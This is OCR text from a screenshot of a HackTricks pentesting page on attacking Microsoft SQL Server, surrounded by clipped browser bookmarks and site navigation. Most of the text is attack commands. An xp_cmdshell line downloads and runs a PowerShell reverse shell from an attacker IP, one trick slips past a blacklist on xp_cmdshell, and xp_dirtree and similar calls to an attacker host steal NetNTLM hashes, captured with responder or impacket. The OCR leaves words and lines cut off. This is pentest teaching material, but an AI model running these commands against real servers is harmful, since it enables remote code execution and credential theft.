 https://book.hacktricks.xyz/network-services-pentesting/pentesting-mssql-microsoft-sql-server#steal-netntlm-hash-relay-attack
CryptPad Privacy Pentest Learn CTF Security Prog LN Blogs PayloadsAllTheThings... GTFOBins carlospolop/PEASS-ng... samratashok/nishang:... CyberChef example_hashes [hash
HackTricks
HackTricks Cloud Tw
WELCOME!
ckTricks
ckTricks Values & faq
out the author
tting Started in Hacking
GENERIC METHODOLOGIES &
RESOURCES
ntesting Methodology
ernal Recon Methodology
ntesting Network
ntesting Wifi
shing Methodology
sic Forensic Methodology
ute Force - CheatSheet
thon Sandbox Escape &
script
filtration
nneling and Port Forwarding
arch Exploits
ells (Linux, Windows,
SFVenom)
Powered By GitBook
# Quickly check what the service account is via xp_cmdshell
EXEC master..xp_cmdshell 'whoami'
# Get Rev shell
EXEC xp_cmdshell 'echo IEX(New-Object Net.WebClient).DownloadString("http://10.10.14.13:
# Bypass blackisted "EXEC xp_cmdshell"
'; DECLARE @x AS VARCHAR(100)='xp_cmdshell'; EXEC @x 'ping k7s3rpqn8ti91kvy0h44pre35ublz
Steal NetNTLM hash / Relay attack
You should start a SMB server to capture the hash used in the authentication ( impacket-smbserver
or responder for example).
xp_dirtree '\\<attacker_IP>\any\thing'
exec master.dbo.xp_dirtree '\\<attacker_IP>\any\thing'
EXEC master..xp_subdirs '\\<attacker_IP>\anything\'
EXEC master..xp_fileexist '\\<attacker_IP>\anything\'
# Capture hash
sudo responder -I tun0
sudo impacket-smbserver share ./ -smb2support
msf> use auxiliary/admin/mssql/mssql_ntlm_stealer
You can check if who (apart sysadmins) has permissions to run those MSSQL functions with:
Use master;
EXEC sp_helprotect 'xp_dirtree';
EXEC sp_helprotect 'xp_subdirs';
EXEC sp_helprotect 'xp_fileexist';
Using tools such as responder or Inveigh it's possible to steal the NetNTLM hash.
You can see how to use these tools in: